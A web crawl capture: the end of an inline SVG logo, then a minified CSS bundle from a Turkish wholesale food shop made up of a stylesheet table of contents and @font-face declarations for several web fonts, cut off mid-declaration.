		c-0.944-1.669-3.28-3.032-5.196-3.032H550.71c-1.914,0-4.219,1.383-5.12,3.074l-0.976,1.832c-0.901,1.691-3.205,3.074-5.121,3.074
		h-9.26c-1.915,0-2.705-1.362-1.759-3.026l22.195-38.953c0.947-1.664,3.29-3.026,5.205-3.026h11.944
		c1.914,0,4.266,1.357,5.225,3.015L595.59,83.898z M567.751,69.251c1.916,0,2.721-1.368,1.786-3.041l-6.022-10.793
		c-0.936-1.671-2.446-1.663-3.359,0.02l-5.837,10.754c-0.911,1.684-0.094,3.06,1.822,3.06H567.751z"/>
</g>
<path fill="#262626" d="M-337.598,38.244c2.709-0.452,6.256-0.839,10.771-0.839c5.547,0,9.61,1.29,12.19,3.612
	c2.387,2.064,3.806,5.224,3.806,9.094c0,3.935-1.161,7.03-3.354,9.288c-2.967,3.161-7.804,4.772-13.287,4.772
	c-1.677,0-3.225-0.064-4.515-0.387V81.2h-5.611V38.244z M-331.987,59.206c1.226,0.322,2.773,0.452,4.644,0.452
	c6.772,0,10.9-3.29,10.9-9.288c0-5.74-4.063-8.514-10.255-8.514c-2.451,0-4.321,0.193-5.289,0.451V59.206z"/>
<path fill="#262626" d="M-276.839,65.334c0,11.545-7.998,16.576-15.544,16.576c-8.449,0-14.963-6.192-14.963-16.061
	c0-10.449,6.836-16.576,15.479-16.576C-282.902,49.273-276.839,55.788-276.839,65.334z M-301.607,65.656
	c0,6.836,3.935,11.996,9.481,11.996c5.418,0,9.481-5.096,9.481-12.125c0-5.289-2.644-11.997-9.352-11.997
	S-301.607,59.722-301.607,65.656z"/>
<path fill="#262626" d="M-267.873,49.983l4.128,15.867c0.903,3.482,1.742,6.707,2.322,9.933h0.193
	c0.709-3.16,1.741-6.515,2.773-9.868l5.095-15.931h4.773l4.837,15.609c1.161,3.74,2.064,7.03,2.773,10.19h0.194
	c0.516-3.16,1.354-6.45,2.386-10.126l4.45-15.673h5.612L-238.397,81.2h-5.16l-4.772-14.899c-1.097-3.482-2-6.579-2.774-10.255
	h-0.129c-0.774,3.741-1.741,6.966-2.838,10.32l-5.031,14.835h-5.16l-9.417-31.217H-267.873z"/>
<path fill="#262626" d="M-220.143,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-220.143z M-203.502,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-203.502z"/>
<path fill="#262626" d="M-190.989,59.722c0-3.677-0.064-6.837-0.258-9.739h4.967l0.193,6.127h0.258
	c1.419-4.193,4.837-6.837,8.643-6.837c0.645,0,1.097,0.064,1.612,0.193v5.354c-0.581-0.129-1.161-0.194-1.935-0.194
	c-3.999,0-6.836,3.032-7.611,7.289c-0.129,0.774-0.258,1.677-0.258,2.645V81.2h-5.611V59.722z"/>
<path fill="#262626" d="M-167.383,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-167.383z M-150.741,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-150.741z"/>
<path fill="#262626" d="M-111.268,35.406v37.732c0,2.773,0.064,5.935,0.258,8.063h-5.095l-0.258-5.418h-0.129
	c-1.741,3.483-5.547,6.128-10.642,6.128c-7.546,0-13.351-6.386-13.351-15.867c-0.065-10.384,6.385-16.77,13.996-16.77
	c4.773,0,7.998,2.257,9.417,4.773h0.129V35.406H-111.268z M-116.944,62.689c0-0.71-0.064-1.677-0.258-2.387
	c-0.838-3.612-3.934-6.579-8.191-6.579c-5.87,0-9.353,5.16-9.353,12.062c0,6.32,3.096,11.545,9.223,11.545
	c3.806,0,7.289-2.516,8.32-6.771c0.194-0.775,0.258-1.549,0.258-2.451V62.689z"/>
<path fill="#262626" d="M-88.436,81.2c0.129-2.128,0.258-5.289,0.258-8.063V35.406h5.611v19.608h0.129
	c2-3.483,5.611-5.74,10.643-5.74c7.74,0,13.222,6.45,13.158,15.932c0,11.158-7.03,16.705-13.997,16.705
	c-4.515,0-8.126-1.742-10.449-5.87h-0.193l-0.258,5.16H-88.436z M-82.566,68.688c0,0.709,0.129,1.419,0.258,2.064
	c1.097,3.934,4.386,6.643,8.514,6.643c5.934,0,9.481-4.838,9.481-11.996c0-6.257-3.225-11.61-9.288-11.61
	c-3.87,0-7.482,2.645-8.643,6.966c-0.129,0.645-0.322,1.419-0.322,2.322V68.688z"/>
<path fill="#262626" d="M-49.865,49.983l6.837,18.447c0.709,2.063,1.483,4.515,2,6.385h0.129c0.581-1.87,1.226-4.256,2-6.514
	l6.192-18.318h5.999l-8.514,22.251c-4.063,10.707-6.837,16.189-10.707,19.544c-2.773,2.45-5.547,3.418-6.966,3.676l-1.419-4.772
	c1.419-0.451,3.29-1.354,4.967-2.773c1.548-1.226,3.483-3.418,4.773-6.32c0.258-0.581,0.451-1.033,0.451-1.355
	s-0.129-0.773-0.387-1.483l-11.545-28.766H-49.865z"/>
<path fill="none" d="M44.167,53.252c-0.391-0.305-0.24-0.164,0.059,0.073C44.206,53.304,44.189,53.276,44.167,53.252z"/>
<path fill="none" d="M44.44,53.491c0.101,0.079,0.203,0.152,0.308,0.222c-0.144-0.117-0.238-0.188-0.338-0.271
	C44.42,53.46,44.429,53.474,44.44,53.491z"/>
<path fill="#336ED0" d="M111.718,65.886c0-5.916-4.938-10.851-10.849-10.851c-14.209,0-28.419,0-42.628,0
	c-3.259,0-6.567,0.103-9.833-0.064c-0.308-0.091-1.606-0.305-2.377-0.493c-0.333-0.179-0.66-0.374-0.981-0.572
	c-0.155-0.145-0.319-0.284-0.472-0.431c-0.17-0.168-0.328-0.348-0.485-0.524c-0.269-0.434-0.535-0.938-0.745-1.354
	c-1.641-4.703-3.354-9.378-5.138-14.029c-1.512-3.948-2.958-8.053-4.938-11.792c-2.052-3.888-5.283-7.008-8.901-9.422
	c-3.25-2.175-7.585-3.362-11.489-3.362c-6.836,0-13.667,0-20.499,0c-5.917,0-10.856,4.938-10.856,10.853s4.939,10.853,10.856,10.853
	c6.01,0,12.02,0,18.03,0c0.719,0,1.44,0,2.159,0c0.083,0.041,0.162,0.078,0.249,0.118c0.314,0.262,0.741,0.611,1.107,0.947
	c0.096,0.129,0.186,0.257,0.256,0.362c0.231,0.374,0.904,1.828,0.972,1.895c3.157,7.817,5.59,15.931,8.97,23.641
	c4.446,10.146,15.518,15.083,26.055,15.083c16.894,0,33.789,0,50.685,0C106.781,76.736,111.718,71.799,111.718,65.886z
	 M44.748,53.713c-0.105-0.07-0.208-0.143-0.308-0.222c-0.011-0.015-0.02-0.029-0.03-0.047C44.51,53.525,44.604,53.596,44.748,53.713
	z M44.167,53.252c0.022,0.024,0.039,0.049,0.059,0.073C43.927,53.088,43.776,52.947,44.167,53.252z"/>
<circle fill="#336ED0" cx="49.251" cy="97.522" r="13.681"/>
<circle fill="#336ED0" cx="88.097" cy="97.522" r="13.676"/>
</svg>
</a></div><!--Page generated in 0.6374 seconds.-->

--- FILE ---
content_type: text/css
request_url: https://www.toptangidaurunleri.com/css/569f189afdfcbfc9fdf36e1fbdcff9e32b9b95fc.css
body_size: 110400
content:
/**
 * Table of contents: 
 * open-sans.css
 * dosis.css
 * arcon.css
 * lego.css
 * nunito.css
 * proxima.css
 * avenir.css
 * monserat.css
 * comorov.css
 * gothams.css
 * myriad.css
 * adihaus.css
 * preloader.css
 * nice-select.css
 * ifont.css
 * jquery.fancybox.css
 * jquery.autocomplete.css
 * style.css
 * jssocials.css
 * jssocials-theme-flat.css
 * iframework.css
 * imagazaframework.css
 * ajaxBasket.css
 * tab.menu.css
 * blog.css
 * blog.css
 * sepet.css
 * form.css
 * jqzoom.css
 * taksit.css
 * typography.css
 * jquery.keypad.css
 * pagination.css
 * odemesecim.css
 * modern.css
 * passrev.css
 * tooltipster.css
 * screen.css
 * alerter.min.css
 * shareon.min.css
 * popup.cc.css
 * sweetalert2.css
 * colorbox.css
 * jquery.mCustomScrollbar.css
 * owl.carousel.css
 * owl.theme.default.css
 * fws2.css
 * glasscase.min.css
 * sumoselect.css
 * eagle.gallery.css
 * imagaza.css
 * aos.css
 * detay.css
 * Generated by MagicMin: 2023-08-21 06:00:25
 */
 @font-face{font-family:'OpenSans100';src:url("/templates/system/shared/typekit/open-sans/fonts/Light/OpenSans-Light.eot?v=1.1.0");src:url("/templates/system/shared/typekit/open-sans/fonts/Light/OpenSans-Light.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("/templates/system/shared/typekit/open-sans/fonts/Light/OpenSans-Light.woff?v=1.1.0") format("woff"), url("/templates/system/shared/typekit/open-sans/fonts/Light/OpenSans-Light.ttf?v=1.1.0") format("truetype"), url("/templates/system/shared/typekit/open-sans/fonts/Light/OpenSans-Light.svg?v=1.1.0#OpenSansBold") format("svg");font-weight:300;font-style:normal}@font-face{font-family:'Open Sans';src:url("/templates/system/shared/typekit/open-sans/fonts/LightItalic/OpenSans-LightItalic.eot?v=1.1.0");src:url("/templates/system/shared/typekit/open-sans/fonts/LightItalic/OpenSans-LightItalic.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("/templates/system/shared/typekit/open-sans/fonts/LightItalic/OpenSans-LightItalic.woff?v=1.1.0") format("woff"), url("/templates/system/shared/typekit/open-sans/fonts/LightItalic/OpenSans-LightItalic.ttf?v=1.1.0") format("truetype"), url("/templates/system/shared/typekit/open-sans/fonts/LightItalic/OpenSans-LightItalic.svg?v=1.1.0#OpenSansBold") format("svg");font-weight:300;font-style:italic}@font-face{font-family:'Open Sans';src:url("/templates/system/shared/typekit/open-sans/fonts/Regular/OpenSans-Regular.eot?v=1.1.0");src:url("/templates/system/shared/typekit/open-sans/fonts/Regular/OpenSans-Regular.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("/templates/system/shared/typekit/open-sans/fonts/Regular/OpenSans-Regular.woff?v=1.1.0") format("woff"), url("/templates/system/shared/typekit/open-sans/fonts/Regular/OpenSans-Regular.ttf?v=1.1.0") format("truetype"), url("/templates/system/shared/typekit/open-sans/fonts/Regular/OpenSans-Regular.svg?v=1.1.0#OpenSansBold") format("svg");font-weight:normal;font-style:normal}@font-face{font-family:'Open Sans';src:url("/templates/system/shared/typekit/open-sans/fonts/Italic/OpenSans-Italic.eot?v=1.1.0");src:url("/templates/system/shared/typekit/open-sans/fonts/Italic/OpenSans-Italic.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("/templates/system/shared/typekit/open-sans/fonts/Italic/OpenSans-Italic.woff?v=1.1.0") format("woff"), url("/templates/system/shared/typekit/open-sans/fonts/Italic/OpenSans-Italic.ttf?v=1.1.0") format("truetype"), url("/templates/system/shared/typekit/open-sans/fonts/Italic/OpenSans-Italic.svg?v=1.1.0#OpenSansBold") format("svg");font-weight:normal;font-style:italic}@font-face{font-family:'OpenSans500';src:url("/templates/system/shared/typekit/open-sans/fonts/Semibold/OpenSans-Semibold.eot?v=1.1.0");src:url("/templates/system/shared/typekit/open-sans/fonts/Semibold/OpenSans-Semibold.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("/templates/system/shared/typekit/open-sans/fonts/Semibold/OpenSans-Semibold.woff?v=1.1.0") format("woff"), url("/templates/system/shared/typekit/open-sans/fonts/Semibold/OpenSans-Semibold.ttf?v=1.1.0") format("truetype"), url("/templates/system/shared/typekit/open-sans/fonts/Semibold/OpenSans-Semibold.svg?v=1.1.0#OpenSansBold") format("svg");font-weight:600;font-style:normal}@font-face{font-family:'Open Sans';src:url("/templates/system/shared/typekit/open-sans/fonts/SemiboldItalic/OpenSans-SemiboldItalic.eot?v=1.1.0");src:url("/templates/system/shared/typekit/open-sans/fonts/SemiboldItalic/OpenSans-SemiboldItalic.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("/templates/system/shared/typekit/open-sans/fonts/SemiboldItalic/OpenSans-SemiboldItalic.woff?v=1.1.0") format("woff"), url("/templates/system/shared/typekit/open-sans/fonts/SemiboldItalic/OpenSans-SemiboldItalic.ttf?v=1.1.0") format("truetype"), url("/templates/system/shared/typekit/open-sans/fonts/SemiboldItalic/OpenSans-SemiboldItalic.svg?v=1.1.0#OpenSansBold") format("svg");font-weight:600;font-style:italic}@font-face{font-family:'OpenSans600';src:url("/templates/system/shared/typekit/open-sans/fonts/Bold/OpenSans-Bold.eot?v=1.1.0");src:url("/templates/system/shared/typekit/open-sans/fonts/Bold/OpenSans-Bold.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("/templates/system/shared/typekit/open-sans/fonts/Bold/OpenSans-Bold.woff?v=1.1.0") format("woff"), url("/templates/system/shared/typekit/open-sans/fonts/Bold/OpenSans-Bold.ttf?v=1.1.0") format("truetype"), url("/templates/system/shared/typekit/open-sans/fonts/Bold/OpenSans-Bold.svg?v=1.1.0#OpenSansBold") format("svg");font-weight:bold;font-style:normal}@font-face{font-family:'Open Sans';src:url("/templates/system/shared/typekit/open-sans/fonts/BoldItalic/OpenSans-BoldItalic.eot?v=1.1.0");src:url("/templates/system/shared/typekit/open-sans/fonts/BoldItalic/OpenSans-BoldItalic.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("/templates/system/shared/typekit/open-sans/fonts/BoldItalic/OpenSans-BoldItalic.woff?v=1.1.0") format("woff"), url("/templates/system/shared/typekit/open-sans/fonts/BoldItalic/OpenSans-BoldItalic.ttf?v=1.1.0") format("truetype"), url("/templates/system/shared/typekit/open-sans/fonts/BoldItalic/OpenSans-BoldItalic.svg?v=1.1.0#OpenSansBold") format("svg");font-weight:bold;font-style:italic}@font-face{font-family:'OpenSans700';src:url("/templates/system/shared/typekit/open-sans/fonts/ExtraBold/OpenSans-ExtraBold.eot?v=1.1.0");src:url("/templates/system/shared/typekit/open-sans/fonts/ExtraBold/OpenSans-ExtraBold.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("/templates/system/shared/typekit/open-sans/fonts/ExtraBold/OpenSans-ExtraBold.woff?v=1.1.0") format("woff"), url("/templates/system/shared/typekit/open-sans/fonts/ExtraBold/OpenSans-ExtraBold.ttf?v=1.1.0") format("truetype"), url("/templates/system/shared/typekit/open-sans/fonts/ExtraBold/OpenSans-ExtraBold.svg?v=1.1.0#OpenSansBold") format("svg");font-weight:800;font-style:normal}@font-face{font-family:'Open Sans';src:url("/templates/system/shared/typekit/open-sans/fonts/ExtraBoldItalic/OpenSans-ExtraBoldItalic.eot?v=1.1.0");src:url("/templates/system/shared/typekit/open-sans/fonts/ExtraBoldItalic/OpenSans-ExtraBoldItalic.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("/templates/system/shared/typekit/open-sans/fonts/ExtraBoldItalic/OpenSans-ExtraBoldItalic.woff?v=1.1.0") format("woff"), url("/templates/system/shared/typekit/open-sans/fonts/ExtraBoldItalic/OpenSans-ExtraBoldItalic.ttf?v=1.1.0") format("truetype"), url("/templates/system/shared/typekit/open-sans/fonts/ExtraBoldItalic/OpenSans-ExtraBoldItalic.svg?v=1.1.0#OpenSansBold") format("svg");font-weight:800;font-style:italic} @font-face{font-family:'dosis600';src:url("/templates/system/shared/typekit/dosis/dosis-semiboldwww.eot");src:url("/templates/system/shared/typekit/dosis/dosis-semiboldwww.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/dosis/dosis-semiboldwww.woff2") format('woff2'), url("/templates/system/shared/typekit/dosis/dosis-semiboldwww.woff") format('woff'), url("/templates/system/shared/typekit/dosis/dosis-semiboldwww.ttf") format('truetype'), url("/templates/system/shared/typekit/dosis/dosis-semiboldwww.svg#dosissemibold") format('svg');font-weight:bold;font-style:normal}@font-face{font-family:'dosis';src:url("/templates/system/shared/typekit/dosis/dosis-regularwww.eot");src:url("/templates/system/shared/typekit/dosis/dosis-regularwww.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/dosis/dosis-regularwww.woff2") format('woff2'), url("/templates/system/shared/typekit/dosis/dosis-regularwww.woff") format('woff'), url("/templates/system/shared/typekit/dosis/dosis-regularwww.ttf") format('truetype'), url("/templates/system/shared/typekit/dosis/dosis-regularwww.svg#dosisregular") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'dosis700';src:url("/templates/system/shared/typekit/dosis/dosis-boldwww.eot");src:url("/templates/system/shared/typekit/dosis/dosis-boldwww.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/dosis/dosis-boldwww.woff2") format('woff2'), url("/templates/system/shared/typekit/dosis/dosis-boldwww.woff") format('woff'), url("/templates/system/shared/typekit/dosis/dosis-boldwww.ttf") format('truetype'), url("/templates/system/shared/typekit/dosis/dosis-boldwww.svg#dosisbold") format('svg');font-weight:bold;font-style:normal}@font-face{font-family:'dosis900';src:url("/templates/system/shared/typekit/dosis/dosis-extraboldwww.eot");src:url("/templates/system/shared/typekit/dosis/dosis-extraboldwww.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/dosis/dosis-extraboldwww.woff2") format('woff2'), url("/templates/system/shared/typekit/dosis/dosis-extraboldwww.woff") format('woff'), url("/templates/system/shared/typekit/dosis/dosis-extraboldwww.ttf") format('truetype'), url("/templates/system/shared/typekit/dosis/dosis-extraboldwww.svg#dosisextrabold") format('svg');font-weight:bold;font-style:normal}@font-face{font-family:'dosis400';src:url("/templates/system/shared/typekit/dosis/dosis-mediumwww.eot");src:url("/templates/system/shared/typekit/dosis/dosis-mediumwww.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/dosis/dosis-mediumwww.woff2") format('woff2'), url("/templates/system/shared/typekit/dosis/dosis-mediumwww.woff") format('woff'), url("/templates/system/shared/typekit/dosis/dosis-mediumwww.ttf") format('truetype'), url("/templates/system/shared/typekit/dosis/dosis-mediumwww.svg#dosismedium") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'dosis300';src:url("/templates/system/shared/typekit/dosis/dosis-lightwww.eot");src:url("/templates/system/shared/typekit/dosis/dosis-lightwww.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/dosis/dosis-lightwww.woff2") format('woff2'), url("/templates/system/shared/typekit/dosis/dosis-lightwww.woff") format('woff'), url("/templates/system/shared/typekit/dosis/dosis-lightwww.ttf") format('truetype'), url("/templates/system/shared/typekit/dosis/dosis-lightwww.svg#dosislight") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'dosis100';src:url("/templates/system/shared/typekit/dosis/dosis-extralightwww.eot");src:url("/templates/system/shared/typekit/dosis/dosis-extralightwww.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/dosis/dosis-extralightwww.woff2") format('woff2'), url("/templates/system/shared/typekit/dosis/dosis-extralightwww.woff") format('woff'), url("/templates/system/shared/typekit/dosis/dosis-extralightwww.ttf") format('truetype'), url("/templates/system/shared/typekit/dosis/dosis-extralightwww.svg#dosisextralight") format('svg');font-weight:normal;font-style:normal} @font-face{font-family:'arcon';src:url("/templates/system/shared/typekit/arcon/arcon-regular-webfont.eot");src:url("/templates/system/shared/typekit/arcon/arcon-regular-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/arcon/arcon-regular-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/arcon/arcon-regular-webfont.woff") format('woff'), url("/templates/system/shared/typekit/arcon/arcon-regular-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/arcon/arcon-regular-webfont.svg#arconregular") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'arcon200';src:url("/templates/system/shared/typekit/arcon/arcon-rounded-regular-webfont.eot");src:url("/templates/system/shared/typekit/arcon/arcon-rounded-regular-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/arcon/arcon-rounded-regular-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/arcon/arcon-rounded-regular-webfont.woff") format('woff'), url("/templates/system/shared/typekit/arcon/arcon-rounded-regular-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/arcon/arcon-rounded-regular-webfont.svg#arconrounded-regular") format('svg');font-weight:normal;font-style:normal} @font-face{font-family:'lego100';src:url("/templates/system/shared/typekit/lego/fonts/Lego_light.eot");src:local('☺'),url("/templates/system/shared/typekit/lego/fonts/Lego_light.woff") format('woff'),url("/templates/system/shared/typekit/lego/fonts/Lego_light.ttf") format('truetype'),url("/templates/system/shared/typekit/lego/fonts/Lego_light.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'lego';src:url("/templates/system/shared/typekit/lego/fonts/Lego_normal.eot");src:local('☺'),url("/templates/system/shared/typekit/lego/fonts/Lego_normal.woff") format('woff'),url("/templates/system/shared/typekit/lego/fonts/Lego_normal.ttf") format('truetype'),url("/templates/system/shared/typekit/lego/fonts/Lego_normal.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'lego300';src:url("/templates/system/shared/typekit/lego/fonts/Lego_medium.eot");src:local('☺'),url("/templates/system/shared/typekit/lego/fonts/Lego_medium.woff") format('woff'),url("/templates/system/shared/typekit/lego/fonts/Lego_medium.ttf") format('truetype'),url("/templates/system/shared/typekit/lego/fonts/Lego_medium.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'lego600';src:url("/templates/system/shared/typekit/lego/fonts/Lego_bold.eot");src:local('☺'),url("/templates/system/shared/typekit/lego/fonts/Lego_bold.woff") format('woff'),url("/templates/system/shared/typekit/lego/fonts/Lego_bold.ttf") format('truetype'),url("/templates/system/shared/typekit/lego/fonts/Lego_bold.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'lego900';src:url("/templates/system/shared/typekit/lego/fonts/Lego_black.eot");src:local('☺'),url("/templates/system/shared/typekit/lego/fonts/Lego_black.woff") format('woff'),url("/templates/system/shared/typekit/lego/fonts/Lego_black.ttf") format('truetype'),url("/templates/system/shared/typekit/lego/fonts/Lego_black.svg") format('svg');font-weight:normal;font-style:normal} @font-face{font-family:'nunito100';src:url("/templates/system/shared/typekit/nunito/nunito-extralight-webfont.eot");src:url("/templates/system/shared/typekit/nunito/nunito-extralight-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/nunito/nunito-extralight-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/nunito/nunito-extralight-webfont.woff") format('woff'), url("/templates/system/shared/typekit/nunito/nunito-extralight-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/nunito/nunito-extralight-webfont.svg#nunitoextralight") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'nunito200';src:url("/templates/system/shared/typekit/nunito/nunito-light-webfont.eot");src:url("/templates/system/shared/typekit/nunito/nunito-light-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/nunito/nunito-light-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/nunito/nunito-light-webfont.woff") format('woff'), url("/templates/system/shared/typekit/nunito/nunito-light-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/nunito/nunito-light-webfont.svg#nunitolight") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'nunito';src:url("/templates/system/shared/typekit/nunito/nunito-regular-webfont.eot");src:url("/templates/system/shared/typekit/nunito/nunito-regular-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/nunito/nunito-regular-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/nunito/nunito-regular-webfont.woff") format('woff'), url("/templates/system/shared/typekit/nunito/nunito-regular-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/nunito/nunito-regular-webfont.svg#nunitoregular") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'nunito300';src:url("/templates/system/shared/typekit/nunito/nunito-medium-webfont.eot");src:url("/templates/system/shared/typekit/nunito/nunito-medium-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/nunito/nunito-medium-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/nunito/nunito-medium-webfont.woff") format('woff'), url("/templates/system/shared/typekit/nunito/nunito-medium-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/nunito/nunito-medium-webfont.svg#nunitomedium") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'nunito400';src:url("/templates/system/shared/typekit/nunito/nunito-semibold-webfont.eot");src:url("/templates/system/shared/typekit/nunito/nunito-semibold-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/nunito/nunito-semibold-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/nunito/nunito-semibold-webfont.woff") format('woff'), url("/templates/system/shared/typekit/nunito/nunito-semibold-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/nunito/nunito-semibold-webfont.svg#nunitosemibold") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'nunito500';src:url("/templates/system/shared/typekit/nunito/nunito-bold-webfont.eot");src:url("/templates/system/shared/typekit/nunito/nunito-bold-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/nunito/nunito-bold-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/nunito/nunito-bold-webfont.woff") format('woff'), url("/templates/system/shared/typekit/nunito/nunito-bold-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/nunito/nunito-bold-webfont.svg#nunitobold") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'nunito600';src:url("/templates/system/shared/typekit/nunito/nunito-extrabold-webfont.eot");src:url("/templates/system/shared/typekit/nunito/nunito-extrabold-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/nunito/nunito-extrabold-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/nunito/nunito-extrabold-webfont.woff") format('woff'), url("/templates/system/shared/typekit/nunito/nunito-extrabold-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/nunito/nunito-extrabold-webfont.svg#nunitoextrabold") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'nunito700';src:url("/templates/system/shared/typekit/nunito/nunito-black-webfont.eot");src:url("/templates/system/shared/typekit/nunito/nunito-black-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/nunito/nunito-black-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/nunito/nunito-black-webfont.woff") format('woff'), url("/templates/system/shared/typekit/nunito/nunito-black-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/nunito/nunito-black-webfont.svg#nunitoblack") format('svg');font-weight:normal;font-style:normal} @font-face{font-family:'proxima';src:url("/templates/system/shared/typekit/proxima/proxima-webfont.eot");src:url("/templates/system/shared/typekit/proxima/proxima-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/proxima/proxima-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/proxima/proxima-webfont.woff") format('woff'), url("/templates/system/shared/typekit/proxima/proxima-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/proxima/proxima-webfont.svg#proxima_nova_rgregular") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'proxima100';src:url("/templates/system/shared/typekit/proxima/proxima100-webfont.eot");src:url("/templates/system/shared/typekit/proxima/proxima100-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/proxima/proxima100-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/proxima/proxima100-webfont.woff") format('woff'), url("/templates/system/shared/typekit/proxima/proxima100-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/proxima/proxima100-webfont.svg#proxima_nova_ltlight") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'proxima600';src:url("/templates/system/shared/typekit/proxima/proxima600-webfont.eot");src:url("/templates/system/shared/typekit/proxima/proxima600-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/proxima/proxima600-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/proxima/proxima600-webfont.woff") format('woff'), url("/templates/system/shared/typekit/proxima/proxima600-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/proxima/proxima600-webfont.svg#proxima_nova_rgbold") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'proxima900';src:url("/templates/system/shared/typekit/proxima/proxima900-webfont.eot");src:url("/templates/system/shared/typekit/proxima/proxima900-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/proxima/proxima900-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/proxima/proxima900-webfont.woff") format('woff'), url("/templates/system/shared/typekit/proxima/proxima900-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/proxima/proxima900-webfont.svg#proxima_nova_blblack") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'proximacaps';src:url("/templates/system/shared/typekit/proxima/proximacaps-webfont.eot");src:url("/templates/system/shared/typekit/proxima/proximacaps-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/proxima/proximacaps-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/proxima/proximacaps-webfont.woff") format('woff'), url("/templates/system/shared/typekit/proxima/proximacaps-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/proxima/proximacaps-webfont.svg#proxima_nova_scosf_cn_rgbold") format('svg');font-weight:normal;font-style:normal} @font-face{font-family:'avenirpro';src:url("/templates/system/shared/typekit/avenir/AvenirNextLTPro.eot");src:url("/templates/system/shared/typekit/avenir/AvenirNextLTPro.eot?#iefix") 